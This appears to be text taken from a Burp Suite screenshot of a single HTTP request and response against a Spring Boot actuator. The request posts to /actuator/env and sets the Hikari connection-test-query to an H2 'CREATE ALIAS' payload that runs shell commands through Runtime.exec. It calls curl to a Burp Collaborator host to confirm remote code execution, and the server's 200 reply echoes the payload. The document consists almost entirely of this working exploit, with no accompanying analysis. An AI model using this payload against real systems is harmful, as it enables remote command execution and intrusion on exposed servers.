 Request
Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host: 172.16.12.129:8080
Content-Type: application/json
Content-Length: 393
{"name":"spring.datasource.hikari.connection-test-query","value":
"CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()
); if (s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('curl
c2fh7k6ydmilyizcwbe0i2lhw82zqo.burpcollaborator.net');"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Fri, 23 Apr 2021 09:19:23 GMT
Content-Length: 374
{"spring.datasource.hikari.connection-test-query":"CREATE ALIAS
EXEC AS 'String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream(
)); if (s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('curl
c2fh7k6ydmilyizcwbe0i2lhw82zqo.burpcollaborator.net');"}